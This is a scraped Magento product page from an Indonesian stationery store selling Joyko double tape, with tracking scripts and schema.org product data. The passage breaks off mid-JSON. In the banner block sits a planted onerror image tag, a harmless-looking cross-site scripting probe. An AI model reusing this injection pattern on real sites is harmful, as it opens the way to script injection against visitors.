class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir SIPLAH Sistem Informasi Pengadaan Perlengkapan Sekolah" <img src="https://i.ibb.co.com/SX1wYv7g/alattulissekolah-id-1-banner-1400x350.jpg" alt="alattulissekolah-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(32);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulissekolah.id/joyko-double-tape-6mmx15yards-core-blue.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-254CLHC1YS');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 7,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88761744-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":7,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-254CLHC1YS"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-DT615B"],"content_category":"","content_name":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas","content_type":"product","contents":[{"id":"JK-DT615B","quantity":1}],"currency":"IDR","value":1800}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Distributor perlengkapan Sekolah",
        "url": "https://www.alattulissekolah.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulissekolah.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulissekolah.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulissekolah.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulissekolah.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-6mmx15yards-core-blue.html","name":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 6mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 6mmx15yards (Core Blue) harga per Roll","image":["https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg","https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":1800,"url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-6mmx15yards-core-blue.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-14","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-DT615B","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-DT615B","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch Selotip Bolak Balik Bening","description":"Produk Stationery 3M Scotch CAT 136 Transparent Doubletape 1\/2 inch x 250 inch yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik","description":"Produk Stationery 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah","description":"Produk Stationery 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall","description":"Produk Stationery 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kb-10_super_strong_outside_wall.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KCA-15 Super Strong for Car","description":"Produk Stationery 3M Scotch Foam Double Tape KCA-15 Super Strong for Car yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kca-15_super_strong_for_car.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface","description":"Produk Stationery 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kh-12_super_strong_rough_surface.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KKD-12 Super Strong for Steel","description":"Produk Stationery 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kkd-12_super_strong_for_steel.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KMZ-19 Super Strong Wood & Plywood","description":"Produk Stationery 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood & Plywood yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold","description":"Produk Stationery 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kpg-12_super_strong_premier_gold.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KPW-19 Super Strong Plywood","description":"Produk Stationery 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_kpw-19_super_strong_plywood.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KTD-12 Super Strong Transparent","description":"Produk Stationery 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_ktd-12_super_strong_transparent.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali","description":"Produk Stationery 3M Scotch R101 Clear Reusable 1X1 yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.id\/3m-scotch-r101-clear-reusable-1x1.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/3\/m\/3m_scotch_r101_clear_reusable_1x1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Sided Foam Tape DFT-51 Selotip Busa Dua Sisi Cellotape","description":"nama_produk: Joyko Double Sided Foam Tape DFT-51 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Sided Foam Tape DFT-51 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-sided-foam-tape-dft-51.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Sided Foam Tape DFT-52 Selotip Busa Dua Sisi Cellotape","description":"nama_produk: Joyko Double Sided Foam Tape DFT-52 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Sided Foam Tape DFT-52 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-sided-foam-tape-dft-52.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 12mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 12mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-12mmx15yards-core-blue.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 12mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 12mmx15yards DST-01 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-12mmx15yards-dst-01.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 24mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 24mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-24mmx15yards-core-blue.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 24mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 24mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 24mmx15yards DST-01 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-24mmx15yards-dst-01.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 48mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 48mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 48mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-48mmx15yards-core-blue.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-double-tape-48mmx15yards-core-blue-sku-jk-dt4815b_godbiqbzcqhfqzne.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 48mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 48mmx15yards DST-01 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-48mmx15yards-dst-01.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 6mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 6mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 6mmx15yards DST-01 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-double-tape-6mmx15yards-dst-01.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-1 Selotip Dua Sisi","description":"nama_produk: Joyko Nano Double Sided Tape NDST-1 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-1 harga per Roll","url":"https:\/\/www.alattulissekolah.id\/joyko-nano-double-sided-tape-ndst-1.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi","description":"nama_produk: Joyko Nano 